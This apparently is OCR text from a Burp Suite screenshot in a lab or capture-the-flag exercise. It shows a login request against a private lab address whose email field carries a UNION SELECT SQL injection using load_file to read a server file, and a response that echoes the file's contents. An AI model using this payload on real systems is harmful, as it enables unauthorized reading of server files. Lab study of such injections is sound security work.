 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: h
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
email=' union select 1,2,3,load_file('/var/www/test'),5,6,7,8--
-&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 23:21:36 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 531
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome 1 2 3 Test_fuck 5 6 7 8
</h1><br/>Logging in...<br/>